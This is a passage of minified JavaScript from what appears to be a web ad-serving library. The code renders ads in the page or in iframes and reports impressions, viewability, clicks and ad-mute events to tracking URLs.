g=window.da_scroll_target?window.da_scroll_target.targetEl:window,y=document.getElementById(s);l||Ke(xe({scrollTarget:g,divId:s,container:y,callback:function(){var e,t=document.getElementById(s);_e.validateNode(t)||!spwp.activeViews[s]||null!==(e=spwp.activeViews[s])&&void 0!==e&&e.onceCalled||(spwp.activeViews[s].onceCalled=!0,h(v,null,null,"dsp viewable(empty) imp url"),h(f,a,null,"ssp viewable(empty) imp url"),n.setPersistAdData({viewableImpressed:!0}))}},c))});var i=t.adProvider,r=t.eventTracking,a=t.eventNotifier,s=t.adapterManager,o=t.divId,d=i.encrypted,l=i.eventTracking;this.adProvider=xe({},i),this.eventNotifier=a,this.adapterManager=s,this.eventTracking=r,this.adEvtTrk=l,this.encrypted=d,this.divId=o}return x()(e,[{key:"handle",value:function(){var e=this.adapterManager,t=this.eventNotifier,n=this.adEvtTrk,i=this.eventTracking,r=this.encrypted,a=(this.location,e.callLogs),s=i.ackImpressions,o=n.ackImpressions,u={st:He.STAT_CODE_NO_FILL};e.isPersist||(this.setPersistAdData({renderedImpressed:!1,viewableImpressed:!1}),a(o,null,null,"ads ack(empty) url"),a(s,r,u,"ssp ack(empty) url")),t.notifyAdFailedToLoad({code:je,message:Xe,type:We}),e.fireEvent({name:Ve})}},{key:"display",value:function(){var e=this.adapterManager,t=this.resetContainer,n=this.addEventListener,i=this.divId,r=e.renderConfig.preload;document.getElementById(i)&&(t(),r||n())}},{key:"setPersistAdData",value:function(e){var t=this.eventTracking,n=this.divId;P.support()&&(this.adProvider=xe(xe({},this.adProvider),e),P.setPersistAdData("".concat(Ne.a.getDocumentLocationURL(),"_").concat(n),{adProvider:this.adProvider,eventTracking:t,divId:n}))}},{key:"initEvent",value:function(){var e=this.addEventListener,t=this.divId;document.getElementById(t)&&e()}},{key:"reset",value:function(){var e=this.divId;spwp.activeViews[e]&&(spwp.activeViews[e].clearActiveView(),spwp.activeViews[e]=null)}}]),e}(),Ke=function(e){try{var t=e.divId;spwp.activeViews[t]=spwp.activeViews[t]||null,spwp.activeViews[t]&&(spwp.activeViews[t].clearActiveView(),spwp.activeViews[t]=null),spwp.activeViews[t]=new me(e),spwp.activeViews[t].checkActiveView()}catch(n){}},ze=qe,Qe=n(86),Ze=n.n(Qe),Ye="ready",Je="initEvent",$e="rendered",et="viewable",tt="hostMetaChange",nt=n(27);function it(){var e=Ze()(["","//","/libs/assets/js/mo/ssp/min/mo.ssp.veta.core.min.js"]);return it=function(){return e},e}function rt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function at(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rt(Object(n),!0).forEach(function(t){u()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var st=D.a.getAdunitLayoutTypes(),ot=$.LOAD_STAT_CODE,ut=$.ERROR_DETAIL_CODE,dt=Ie.Type,lt=dt.LOAD_SUCCESS,ct=dt.LOAD_FAILED,ht=H.Type,At=ht.MEDIATION_READY,ft=(ht.MEDIATION_FAILED,Ye),pt=Je,vt=$e,gt=et,yt=tt,mt=function(){function e(t){var n,i,r=this;N()(this,e),u()(this,"onAdMuteCompleted",function(){var e=r.adapterManager,t=r.eventTracking,n=r.adProvider,i=r.eventNotifier,a=r.getGfpAd,s=n.encrypted;(0,e.callLogs)(t.mute,s,null,"AD_MUTE_COMPLETED"),i.notifyAdMuteCompleted(a())}),u()(this,"onMuteStateChanged",function(e){e&&P.setAdMuteState("".concat(Ne.a.getDocumentLocationURL(),"_").concat(r.divId),e)}),u()(this,"renderAdm",function(){var e=r.initClickEventHander,t=r.adProvider,n=r.divId,i=r.renderDirectlyInHost,a=t.adInfo,s=a.adm,o=a.encoded,u=document.getElementById(n);if(u.innerHTML="",r.adm=1===o?decodeURIComponent(s):s,-1!==s.indexOf("ssp_script")||i){r.adMuteHandler.shouldRemoveAdMarkLegacy()?u.innerHTML=nt.a.replaceAdmToRemoveAdMarkLegacy(r.adm):u.innerHTML=r.adm;var d=u.getElementsByTagName("script");Array.prototype.forEach.call(d,function(e){if(""!==e.src){var t=document.createElement("script");t.src=e.src,e.parentNode.replaceChild(t,e)}else new Function(e.innerText).call()}),e(u)}else{var l=document.createElement("script");r.adMuteHandler.shouldRemoveAdMarkLegacy()?l.innerHTML=nt.a.replaceAdmToRemoveAdMarkLegacy(r.adm):l.innerHTML=r.adm,document.getElementsByTagName("head")[0].appendChild(l)}}),u()(this,"addEventListener",function(){var e=r.adapterManager,t=r.initActiveView,n=r.callback,i=r.adProvider,a=r.eventTracking,s=r.divId,o=r.layoutType,u=r.creativeType,d=r.responseSize,l=e.activeViewConfig,c=e.callLogs,h=i.encrypted,A=i.eventTracking,f=i.renderedImpressed,p=void 0!==f&&f,v=i.viewableImpressed,g=void 0!==v&&v,y=a.renderedImpressions,m=A.renderedImpressions,E=o===st.FLUID,D=window.da_scroll_target?window.da_scroll_target.targetEl:window,I=document.getElementById(s);g||t(at({scrollTarget:D,divId:s,container:I,callback:n,fluid:E},l));var _={sdkVersion:"1.3.6",os:"Web",osVersion:window.navigator.appVersion};r.fireEvent({evtType:ft,evtData:_});var S={ct:u,sz:d&&d.width&&d.height?"".concat(d.width,"x").concat(d.height):""};p||(c(m,null,null,"dsp render imp(js) url"),c(y,h,S,"ssp render imp(js) url"),r.setPersistAdData({renderedImpressed:!0}),r.fireEvent({evtType:vt}))}),u()(this,"callback",function(){var e,t=r.adapterManager,n=r.adProvider,i=r.eventTracking,a=r.divId,s=r.eventNotifier,o=r.getGfpAd,u=r.fireEvent,d=r.creativeType,l=r.responseSize,c=t.callLogs,h=n.encrypted,A=n.eventTracking,f=i.viewableImpressions,p=A.viewableImpressions,v=document.getElementById(a);if(!_e.validateNode(v)&&spwp.activeViews[a]&&(null===(e=spwp.activeViews[a])||void 0===e||!e.onceCalled)){spwp.activeViews[a].onceCalled=!0,u({evtType:gt});var g={ct:d,sz:l&&l.width&&l.height?"".concat(l.width,"x").concat(l.height):""};c(p,null,null,"dsp viewable imp(js) url"),c(f,h,g,"ssp viewable imp(js) url"),s.notifyAdImpression(o()),r.setPersistAdData({viewableImpressed:!0})}}),u()(this,"initClickEventHander",function(e){var t=r.adapterManager,n=r.getGfpAd,i=r.adProvider,a=r.eventTracking,s=r.eventNotifier,o=r.creativeType,u=r.responseSize,d=t.callLogs,l=i.encrypted,c=i.eventTracking,h=a.clicks,A=c.clicks;if(e){var f=e.querySelectorAll("[data-ssp='clk']");f&&0!==f.length||(f=e.querySelectorAll("a"));var p={ct:o,sz:u&&u.width&&u.height?"".concat(u.width,"x").concat(u.height):""};Array.prototype.forEach.call(f,function(e){e.addEventListener("click",function(e){d(A,null,null,"ads click url"),d(h,l,p,"ssp click(ndp) url"),s.notifyAdClicked(n())},!1),ye()&&e.setAttribute("target","_top")})}}),u()(this,"initActiveView",function(e){try{var t=e.divId;spwp.activeViews[t]=spwp.activeViews[t]||null,spwp.activeViews[t]&&(spwp.activeViews[t].clearActiveView(),spwp.activeViews[t]=null),spwp.activeViews[t]=new me(e),spwp.activeViews[t].checkActiveView()}catch(n){}}),u()(this,"getGfpAd",function(){var e=r.adProviderName;return new Ee({adProvider:e})}),u()(this,"fireEvent",function(e){var t=e.evtType,n=e.evtData;if(r.cbInfo!==undefined){var i=r.cbInfo,a=i.callback,s=i.eventList;if(i&&a)"function"==typeof a&&t===gt&&a.call();else if(i&&s)switch(t){case ft:case yt:"object"===ge()(s)&&"function"==typeof s[t]&&s[t].call(null,n);break;case vt:case gt:case pt:"object"===ge()(s)&&"function"==typeof s[t]&&s[t].call()}}}),u()(this,"onAdLoad",function(){r.adapterManager.fireEvent({name:At})}),u()(this,"onAdLoadFailed",function(){var e=r.adapterManager,t=r.eventTracking.startErrors,n=r.adProvider.encrypted;(0,e.callLogs)(t,n,{st:ot.STAT_CODE_TIMEOUT,erc:ut.START_ERROR,erm:"NDP_LIB_LOAD_FAILED"},"ssp start error(js) url")}),u()(this,"process",function(){for(;r.cmd.length>0;)try{r.cmd.shift().call()}catch(e){}});var a=t.adProvider,s=t.eventTracking,o=t.unitId,d=t.divId,l=t.eventNotifier,c=t.hostMeta,h=t.timeoutManager,A=t.adapterManager,f=t.renderDirectlyInHost,p=void 0!==f&&f,v=a.adInfo,g=a.adProviderName,y=a.connectionType,m=a.layoutType,E=a.renderType,D=a.creativeType,I=v.responseSize,_=v.adchoice;this.adProvider=at({},a),this.eventTracking=s,this.eventNotifier=l,this.timeoutManager=h,this.adapterManager=A,this.renderDirectlyInHost=p,this.unitId=o,this.divId=d,this.adProviderName=g,this.connectionType=y,this.layoutType=m,this.renderType=E,this.creativeType=D,this.responseSize=I,this.cbInfo,this.hostMeta=c,this.cmd=[];var S="init";A.isPersist&&(S=P.getAdMuteState("".concat(Ne.a.getDocumentLocationURL(),"_").concat(this.divId))||"init");var k=J.IS_IE&&"UTF-8"!==(null===(n=document)||void 0===n?void 0:null===(i=n.characterSet)||void 0===i?void 0:i.toUpperCase());this.adMuteHandler=new nt.a(_,D,d,"NDP_JS",S,k)}return x()(e,[{key:"handle",value:function(){var e=s()(r.a.mark(function t(){var e,n,i,a,s,o,u,d,l,c,h,A,f,p;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.adapterManager,n=this.adProvider,i=this.eventTracking,a=this.eventNotifier,s=this.getGfpAd,o=this.timeoutManager,u=this.creativeType,d=this.responseSize,l=e.callLogs,c=n.encrypted,h=n.eventTracking,A=i.ackImpressions,f=h.ackImpressions,p={st:ot.STAT_CODE_SUCCESS,ct:u,sz:d&&d.width&&d.height?"".concat(d.width,"x").concat(d.height):""},o.initTimer(this),e.isPersist||(P.setAdMuteState("".concat(Ne.a.getDocumentLocationURL(),"_").concat(this.divId),"init"),this.setPersistAdData({renderedImpressed:!1,viewableImpressed:!1}),l(f,null,null,"ads ack(js) url"),l(A,c,p,"ssp ack(js) url")),a.notifyAdLoaded(s()),t.next=11,this.loadLib();case 11:case"end":return t.stop()}},t,this)}));return function(){return e.apply(this,arguments)}}()},{key:"display",value:function(){var e=this.adapterManager,t=this.renderAdm,n=this.addEventListener,i=this.divId,r=e.renderConfig.preload;document.getElementById(i)&&(t(),r||n())}},{key:"setPersistAdData",value:function(e){var t=this.eventTracking,n=this.divId;if(P.support()){var i="".concat(Ne.a.getDocumentLocationURL(),"_").concat(n),r=P.getAdMuteState(i);this.adProvider=at(at({},this.adProvider),e),P.setPersistAdData(i,{adProvider:this.adProvider,eventTracking:t,divId:n,muteState:r})}}},{key:"initEvent",value:function(){var e=this,t=this.addEventListener,n=this.divId;document.getElementById(n)&&(t(),this.cmd.push(function(){e.fireEvent({evtType:pt})}),this.cbInfo&&this.cbInfo.eventList&&this.cbInfo.eventList[pt]&&this.process())}},{key:"loadLib",value:function(){var e=s()(r.a.mark(function t(){var e;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.timeoutManager,t.prev=1,t.next=4,spwp.resourceLoader.saveAndLoad("moSspVetaCore","javascript",(n=void 0,void 0,void 0,void 0,void 0,n=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return function(){for(var t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];var a=i[i.length-1]||{},s=[e[0]];return n.forEach(function(t,n){var r=function(e){return"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}(t)?i[t]:a[t];s.push(r,e[n+1])}),s.join("")}}(it(),"protocol","ndpCdnDomain"),i="https:"==document.location.protocol,r=i?"https:":"http:",a=D.a.getNdpCdnDomain(),n({protocol:r,ndpCdnDomain:a})));case 4:e.fireEvent({name:lt}),t.next=11;break;case 7:t.prev=7,t.t0=t["catch"](1),e.fireEvent({name:ct});case 11:case"end":return t.stop()}var n,i,r,a},t,this,[[1,7]])}));return function(){return e.apply(this,arguments)}}()},{key:"setHostMeta",value:function(e){var t=this.fireEvent;this.hostMeta=e,t({evtType:yt,evtData:this.hostMeta}),this.adMuteHandler.setAdThemeByHostMeta(this.hostMeta)}},{key:"onLoadAdm",value:function(e){(0,this.initClickEventHander)(document.getElementById(e)),this.adMuteHandler.initAdMute(this.onAdMuteCompleted,this.onMuteStateChanged),this.adMuteHandler.setAdThemeByHostMeta(this.hostMeta)}},{key:"addCallback",value:function(e){var t=this.fireEvent;this.cbInfo=e,t({evtType:yt,evtData:this.hostMeta}),this.cbInfo&&this.cbInfo.eventList&&this.cbInfo.eventList[pt]&&this.process()}},{key:"reset",value:function(){var e=this.divId;spwp.activeViews[e]&&(spwp.activeViews[e].clearActiveView(),spwp.activeViews[e]=null),this.timeoutManager.clearDefaultTimeout(),this.adMuteHandler.destroy()}}]),e}();var Et=Ie.Type.LOAD_SUCCESS,Dt=function(){function e(t){N()(this,e);var n=t.divId,i=t.innerWraper,r=t.frame,a=t.fluid,s=t.frameWidth,o=t.frameHeight,u=t.eventNotifier,d=t.timeoutManager,l=t.sfRequestAdapter,c=t.hostId;this.divId=n,this.innerWraper=i,this.frame=r,this.fluid=a,this.initFrameWidth=s,this.initFrameHeight=o,this.eventNotifier=u,this.container=document.getElementById(n),this.frameWindow=this.frame.contentWindow,this.timeoutManager=d,this.sfRequestAdapter=l,this.hostId=c}return x()(e,[{key:"addEventListener",value:function(){try{window.addEventListener("scroll",this,!1),window.addEventListener("resize",this,!1),window.addEventListener("orientationchange",this,!1),window.addEventListener("message",this,!1)}catch(e){}}},{key:"removeEventListener",value:function(){window.removeEventListener("scroll",this,!1),window.removeEventListener("resize",this,!1),window.removeEventListener("orientationchange",this,!1),window.removeEventListener("message",this,!1)}},{key:"handleEvent",value:function(e){try{switch(e.type){case"scroll":this.updatePosInfo(e);break;case"resize":case"orientationchange":this.updatePosInfo(e);break;case"message":this.handleMsgEvt(e)}}catch(e){}}},{key:"updatePosInfo",value:function(e){var t={evtType:"pos-update",parInfo:{}};t.parInfo.innerWidth=window.innerWidth?window.innerWidth:0,t.parInfo.innerHeight=window.innerHeight?window.innerHeight:0,t.parInfo.pageXOffset=window.pageXOffset?window.pageXOffset:0,t.parInfo.pageYOffset=window.pageYOffset?window.pageYOffset:0,t.parInfo.screenWidth=window.screen&&window.screen.width?window.screen.width:0,t.parInfo.screenHeight=window.screen&&window.screen.height?window.screen.height:0,t.parInfo.offsetTop=this.offset(this.container).top,t.parInfo.offsetLeft=this.offset(this.container).left,this.sendMsgtoSafeFrame(t)}},{key:"sendMsgtoSafeFrame",value:function(e){this.frameWindow.postMessage(e,"*")}},{key:"handleMsgEvt",value:function(e){var t=e.data,n=t.frameId,i=t.evtType,r=t.params,a=t.hostId;if(this.frame.id===n)switch(i){case"load-sf":this._load_safeframe(r);break;case"register-sf":this._register_safeframe(r);break;case"set-fluid-sf":this._set_fluid_safeframe(r);break;case"init-sf":this._init_safeframe(r);break;case"expand-sf":this._expand_safeframe(r);break;case"collapse-sf":this._collapse_safeframe(r);break;case"adclick-sf":if(this.hostId!==a)return;this._adclick_safeframe(r);break;case"touchstart-sf":this._handle_touchstart_safeframe();break;case"adMuteCompleted-sf":this._handle_admute_completed();break;case"muteStateChanged-sf":this._handle_mute_state_changed(r)}}},{key:"offset",value:function(e){var t,n,i={top:0,left:0},r=e&&e.ownerDocument;if(r)return t=r.documentElement,"undefined"!==ge()(e.getBoundingClientRect)&&(i=e.getBoundingClientRect()),n=this.getWindow(r),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}}},{key:"getWindow",value:function(e){return e&&e===e.window?e:9===e.nodeType&&e.defaultView}},{key:"clearHost",value:function(){this.removeEventListener()}},{key:"_load_safeframe",value:function(e){var t=this.timeoutManager,n=this.frame;t.fireEvent({name:Et}),n.name=""}},{key:"_register_safeframe",value:function(e){this.sfRequestAdapter.onRegisterCallback()}},{key:"_set_fluid_safeframe",value:function(e){var t=e.frameHeight;this.initFrameHeight=t,this.frame.style.cssText="width:100%;height:".concat(t,"px;visibility: inherit; display: block; border: 0px; vertical-align: bottom;")}},{key:"_init_safeframe",value:function(e){var t=e.initWidth,n=e.initHeight,i=this.fluid;i||(this.initFrameWidth=t),this.initFrameHeight=n;var r=i?"100%":"".concat(t,"px"),a=i?"auto":"".concat(n,"px"),s=i?"100%":"".concat(t,"px"),o="".concat(n,"px"),u=i?"":"position:relative;",d=i?"":"position:absolute;";this.innerWraper.style.cssText="width:".concat(r,";height:").concat(a,";margin:0 auto;").concat(u),this.frame.style.cssText="width:".concat(s,";height:").concat(o,";visibility: inherit; display: block; border: 0px; vertical-align: bottom;").concat(d)}},{key:"_expand_safeframe",value:function(e){var t=e.deltaX,n=e.deltaY,i=e.position,r=e.easing,a=this.fluid?"100%":"".concat(t?this.initFrameWidth+t:this.initFrameWidth,"px"),s="".concat(n?this.initFrameHeight+n:this.initFrameHeight,"px"),o=a,u=this.fluid?"auto":s;this.innerWrapperPos=this.fluid?"":"position:relative;",this.safeFramePos=this.fluid?"":"position:absolute;",this.easingOpt=r?"transition: width 0.4s ease-in-out, height 0.4s;":"";var d=l()(F()(i),function(e){return"".concat(e,":").concat(i[e],"px")}).join(";");this.innerWraper.style.cssText="width: ".concat(o,"; height: ").concat(u,"; margin: 0 auto; z-index: 3000; ").concat(this.easingOpt," ").concat(this.innerWrapperPos," "),this.frame.style.cssText="width: ".concat(a,"; height: ").concat(s,"; visibility: inherit; display: block; border: 0px; vertical-align: bottom; z-index: 3000; ").concat(this.easingOpt).concat(this.safeFramePos).concat(d," ")}},{key:"_collapse_safeframe",value:function(){var e=this.fluid?"100%":"".concat(this.initFrameWidth,"px"),t="".concat(this.initFrameHeight,"px"),n=e,i=this.fluid?"auto":t;this.innerWraper.style.cssText="width: ".concat(n,"; height: ").concat(i,"; margin: 0 auto; z-index: 0; ").concat(this.easingOpt," ").concat(this.innerWrapperPos," "),this.frame.style.cssText="width: ".concat(e,"; height: ").concat(t,"; visibility: inherit; display: block; border: 0px; vertical-align: bottom; z-index: 0; ").concat(this.easingOpt," ").concat(this.safeFramePos," ")}},{key:"_adclick_safeframe",value:function(){this.sfRequestAdapter.onAdClicked(),this.eventNotifier.notifyAdClicked()}},{key:"_handle_touchstart_safeframe",value:function(){"object"===("undefined"==typeof TEvent?"undefined":ge()(TEvent))&&"function"==typeof TEvent.touchStartEvent&&TEvent.touchStartEvent()}},{key:"_handle_admute_completed",value:function(){this.sfRequestAdapter.onAdMuteCompleted()}},{key:"_handle_mute_state_changed",value:function(e){this.sfRequestAdapter.onMuteStateChanged(null===e||void 0===e?void 0:e.muteState)}}]),e}(),It=[],_t=D.a.getRenderTypes(),St=D.a.getAdunitLayoutTypes(),kt=Ie.Type.LOAD_SUCCESS;function wt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function Lt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?wt(Object(n),!0).forEach(function(t){u()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Ct=D.a.getAdunitLayoutTypes(),Ot=$.LOAD_STAT_CODE,Tt=$.ERROR_DETAIL_CODE,Rt=H.Type,bt=Rt.MEDIATION_READY,Ft=(Rt.MEDIATION_FAILED,Ye),Pt=$e,Mt=et,Nt=tt,Bt=function(){function e(t){var n=this;N()(this,e),u()(this,"addEventListener",function(){var e=n.adapterManager,t=n.initActiveView,i=n.fireSfEvent,r=n.callback,a=n.adProvider,s=n.eventTracking,o=n.divId,u=n.layoutType,d=n.creativeType,l=n.responseSize,c=e.callLogs,h=a.encrypted,A=a.eventTracking,f=a.renderedImpressed,p=void 0!==f&&f,v=a.viewableImpressed,g=void 0!==v&&v,y=s.renderedImpressions,m=A.renderedImpressions,E=e.activeViewConfig,D=u===Ct.FLUID,I=window.da_scroll_target?window.da_scroll_target.targetEl:window,_=document.getElementById(o);g||t(Lt({scrollTarget:I,divId:o,container:_,callback:r,fluid:D},E));var S={sdkVersion:"1.3.6",os:"Web",osVersion:window.navigator.appVersion};i({evtType:Ft,sdkEnv:S});var k={ct:d,sz:l&&l.width&&l.height?"".concat(l.width,"x").concat(l.height):""};p||(c(m,null,null,"dsp render imp url"),c(y,h,k,"ssp render imp(sf) url"),i({evtType:Pt}),n.setPersistAdData({renderedImpressed:!0}))}),u()(this,"onAdLoad",function(){var e=n.adapterManager,t=n.addEventListener,i=n.process,r=(n.divId,e.renderConfig.preload);n.sfLoaded=!0,r?i():t()}),u()(this,"onAdLoadFailedTimeout",function(){var e=n.adapterManager,t=n.eventTracking.startErrors,i=n.adProvider.encrypted,r=n.divId,a=e.callLogs;document.getElementById(r);if(document.getElementById("".concat(r,"_tgtLREC"))){var s={st:Ot.STAT_CODE_TIMEOUT,erc:Tt.START_ERROR,erm:"SF_LOAD_FAILED_TIMEOUT"};a(t,i,s,"ssp start error(sf) url")}}),u()(this,"onAdClicked",function(){var e=n.adapterManager,t=n.eventTracking,i=n.adProvider,r=i.encrypted,a=i.eventTracking,s=n.creativeType,o=n.responseSize,u=e.callLogs,d=t.clicks,l=a.clicks,c={ct:s,sz:o&&o.width&&o.height?"".concat(o.width,"x").concat(o.height):""};u(l,null,null,"dsp clk(sf) url"),u(d,r,c,"ssp clk(sf) url")}),u()(this,"onAdMuteCompleted",function(){var e=n.adapterManager,t=n.eventTracking,i=n.adProvider,r=n.eventNotifier,a=n.getGfpAd,s=i.encrypted;(0,e.callLogs)(t.mute,s,null,"AD_MUTE_COMPLETED"),r.notifyAdMuteCompleted(a())}),u()(this,"onMuteStateChanged",function(e){e&&P.setAdMuteState("".concat(Ne.a.getDocumentLocationURL(),"_").concat(n.divId),e)}),u()(this,"callback",function(){var e,t=n.adapterManager,i=n.adProvider,r=n.eventTracking,a=n.divId,s=n.eventNotifier,o=n.getGfpAd,u=n.fireSfEvent,d=n.creativeType,l=n.responseSize,c=t.callLogs,h=i.encrypted,A=i.eventTracking,f=r.viewableImpressions,p=A.viewableImpressions,v=document.getElementById(a);if(!_e.validateNode(v)&&(spwp.activeViews[a]&&(null===(e=spwp.activeViews[a])||void 0===e||!e.onceCalled)&&(spwp.activeViews[a].onceCalled=!0,document.getElementById("".concat(a,"_tgtLREC"))))){u({evtType:Mt});var g={ct:d,sz:l&&l.width&&l.height?"".concat(l.width,"x").concat(l.height):""};c(p,null,null,"dsp viewable imp url"),c(f,h,g,"ssp viewable imp(sf) url"),s.notifyAdImpression(o()),n.setPersistAdData({viewableImpressed:!0})}}),u()(this,"fireSfEvent",function(e){var t=n.divId,i=document.getElementById("".concat(t,"_tgtLREC"));i&&i.contentWindow.postMessage(e,"*")}),u()(this,"initActiveView",function(e){try{var t=e.divId;spwp.activeViews[t]=spwp.activeViews[t]||null,spwp.activeViews[t]&&(spwp.activeViews[t].clearActiveView(),spwp.activeViews[t]=null),spwp.activeViews[t]=new me(e),spwp.activeViews[t].checkActiveView()}catch(n){}}),u()(this,"getGfpAd",function(){var e=n.adProviderName;return new Ee({adProvider:e})}),u()(this,"process",function(){for(;n.cmd.length>0;)try{n.cmd.shift().call()}catch(e){}});var i=t.adProvider,r=t.eventTracking,a=t.unitId,s=t.divId,o=t.eventNotifier,d=t.hostMeta,l=t.timeoutManager,c=t.adapterManager,h=i.adInfo,A=i.adProviderName,f=i.connectionType,p=i.layoutType,v=i.renderType,g=i.creativeType,y=i.encrypted,m=i.eventTracking,E=h.responseSize,D=r.clicks,I=m.clicks;this.adProvider=Lt({},i),this.eventTracking=r,this.eventNotifier=o,this.timeoutManager=l,this.adapterManager=c,this.unitId=a,this.divId=s,this.adProviderName=A,this.connectionType=f,this.layoutType=p,this.renderType=v,this.creativeType=g,this.responseSize=E,this.hostMeta=d,this.adClks=I,this.sspClks=D.map(function(e){return{url:"".concat(e.url).concat(y)}}),this.cmd=[],this.sfLoaded=!1}return x()(e,[{key:"handle",value:function(){var e=this.adapterManager,t=this.adProvider,n=this.sspClks,i=this.adClks,r=this.eventTracking,a=this.eventNotifier,s=this.divId,o=this.getGfpAd,u=this.hostMeta,d=this.timeoutManager,l=this.creativeType,c=this.responseSize,h=e.callLogs,A=t.encrypted,f=t.eventTracking,p=r.ackImpressions,v=f.ackImpressions,g={st:Ot.STAT_CODE_SUCCESS,ct:l,sz:c&&c.width&&c.height?"".concat(c.width,"x").concat(c.height):""};d.initTimer(this),this.sfRenderer=function(e){var t=e.adProvider,n=e.divId,i=e.sspClks,r=e.adClks,a=e.eventNotifier,s=e.hostMeta,o=e.timeoutManager,u=e.clickParams,d=e.sfRequestAdapter,l=t.adInfo,c=t.layoutType,h=t.renderType,A=t.creativeType,f=l.adm,p=l.adUrl,v=l.responseSize,g=l.encoded,y=l.adchoice,m=c===St.FLUID,E=function(e){try{var t=m?"100%":window.parseInt(v.width),n=m?0:window.parseInt(v.height),i=document.createElement("div"),r=document.createElement("iframe"),a='<!DOCTYPE html>\n\t\t\t<html>\n\t\t\t\t<head>\n\t\t\t\t\t<meta charset="utf-8"/>\n\t\t\t\t\t<meta http-equiv="imagetoolbar" content="no"/>\n\t\t\t\t\t<meta http-equiv="imagetoolbar" content="false"/>\n\t\t\t\t\t<meta name="ROBOTS" content="NOINDEX"/>\n\t\t\t\t\t<meta name="ROBOTS" content="NOFOLLOW"/>\n\t\t\t\t\t<meta name="ROBOTS" content="NOARCHIVE"/>\n\t\t\t\t\t<meta name="ROBOTS" content="NOSNIPPET"/>\n\t\t\t\t\t<meta name="ROBOTS" content="NOODP"/>\n\t\t\t\t\t<base target="_top"/>\n\t\t\t\t\t<title>광고</title>\n\t\t\t\t\t<script type="text/javascript">window.onerror = function () { return true; };<\/script>\n\t\t\t\t\t<style type="text/css">\n\t\t\t\t\t\t#sf_body {\n\t\t\t\t\t\t\tmin-width: 100%;\n\t\t\t\t\t\t\twidth: 1px;\n\t\t\t\t\t\t\tmargin: 0px;\n\t\t\t\t\t\t\tpadding: 0px;\n\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t}\n\t\t\t\t\t</style>\n\t\t\t\t</head>\n\t\t\t\t<body id="sf_body">\n\t\t\t\t\t<div class="sf" id="sf_align">\n\t\t\t\t\t\t<script src="'.concat(D.a.getSafeFrameExtLibPath(),"?sv=").concat(spwp.version,'"><\/script>\n\t\t\t\t\t</div>\n\t\t\t\t</body>\n\t\t\t</html>');_({container:e,innerWraper:i,frame:r,isSafeFrame:!1});var s=S(),o=s.hostId;r.name=JSON.stringify(s),i.appendChild(r);var u=setInterval(function(){r.contentWindow&&r.contentWindow.document&&(r.contentWindow.document.open(),r.contentWindow.document.write(a),r.contentWindow.document.close(),clearInterval(u))},10);w({innerWraper:i,frame:r,frameWidth:t,frameHeight:n,hostId:o})}catch(d){}},I=function(e){try{var t=m?"100%":window.parseInt(v.width),n=m?0:window.parseInt(v.height),i=document.createElement("div"),r=document.createElement("iframe");_({container:e,innerWraper:i,frame:r,isSafeFrame:!0});var a=S();r.name=JSON.stringify(a),i.appendChild(r),w({innerWraper:i,frame:r,frameWidth:t,frameHeight:n})}catch(s){}},_=function(e){var t=e.container,i=e.innerWraper,r=e.frame,a=e.isSafeFrame,s=m?"100%":"".concat(window.parseInt(v.width),"px"),o=m?"auto":"".concat(window.parseInt(v.height),"px"),u=m?"100%":window.parseInt(v.width),d=m?0:window.parseInt(v.height),l=m?"100%":"".concat(u,"px"),c=m?0:"".concat(d,"px"),h=m?"":"position:relative;",A=m?"":"position:absolute;";i.style.cssText="width:".concat(s,";height:").concat(o,";margin:0 auto;").concat(h),t.appendChild(i),r.id="".concat(n,"_tgtLREC"),a&&(r.src=D.a.getSafeFrameContainerPath("https:")),r.style.cssText="width:".concat(l,";height:").concat(c,";visibility: inherit; display: block; border: 0px; vertical-align: bottom;").concat(A),r.frameBorder="no",r.scrolling="no",r.tabindex="-1",J.IS_IE&&r.setAttribute("allowtransparency","true")},S=function(){var e,t,a={};if(void 0!==f)a.html=1===g?decodeURIComponent(f):f;else if(void 0!==p){var o="<script type='text/javascript' src='"+p+"'><\/script>";a.html=o}a.frameId="".concat(n,"_tgtLREC"),a.fluid=m,a.sspClks=i,a.adClks=r,a.evtType="sf-init",a.hostMeta=JSON.stringify(s),a.clickParams=JSON.stringify(u),a.hostId=Math.floor(1e14*Math.random())+1,a.parInfo=k(),a.adchoice=y,a.creativeType=A,a.divId=n;var l="init";return d.adapterManager.isPersist&&(l=P.getAdMuteState("".concat(Ne.a.getDocumentLocationURL(),"_").concat(n))||"init"),a.initialAdMuteState=l,a.adMuteCacheBurst=J.IS_IE&&"UTF-8"!==(null===(e=document)||void 0===e?void 0:null===(t=e.characterSet)||void 0===t?void 0:t.toUpperCase()),a},k=function(){var e={};return e.innerWidth=window.innerWidth?window.innerWidth:0,e.innerHeight=window.innerHeight?window.innerHeight:0,e.pageXOffset=window.pageXOffset?window.pageXOffset:0,e.pageYOffset=window.pageYOffset?window.pageYOffset:0,e.screenWidth=window.screen&&window.screen.width?window.screen.width:0,e.screenHeight=window.screen&&window.screen.height?window.screen.height:0,e},w=function(e){var 